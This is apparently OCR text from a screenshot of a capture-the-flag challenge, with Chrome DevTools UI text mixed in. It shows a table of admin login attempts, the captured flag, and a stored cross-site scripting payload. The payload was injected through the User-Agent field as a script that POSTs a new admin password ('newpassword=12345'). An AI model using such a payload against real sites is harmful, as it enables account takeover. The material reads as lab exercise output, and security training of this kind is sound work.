 Не защищено
62.173.140.174:16035/index.php
CODEBY{m1ss_th3_cl13nt_att4cks?}
Login attempts
ID Username IP User-Agent Date
1 admin 178.213.116.120 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 2024-03-12 21:05:30
4 admin 178.213.116.120 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36 2024-03-12 21:06:00
5 admin 178.213.116.120 2024-03-12 21:06:16
6 admin 178.213.116.120 2024-03-12 21:06:31
7 admin 178.213.116.120 Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 2024-03-12 21:06:33
DevTools is now available in Russian!
Always match Chrome's language Switch DevTools to Russian Don't show again
Elements Console Sources Network Performance 1 1
<tr> … </tr>
<tr> … </tr>
<tr>
<td class="text-center">26</td>
<td class="text-center">admin</td>
<td class="text-center">178.213.116.120</td>
<td class="text-center">
<script>
fetch('/index.php', {method: 'POST', headers: {'Content-Type':
'application/x-www-form-urlencoded',},body:
'newpassword=12345'}) == $0
</script>
</td>
<td class="text-center">2024-03-12 21:07:41</td>
sponsive.bg-white table.table.align-middle.mb-0.bg-white tbody tr td.text-center script (text)
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter Show all Group
No matching property
border-collapse collapse
box-sizing border-box
Console Issues What's new
Highlights from the Chrome 122 update
Third-party cookie phaseout warnings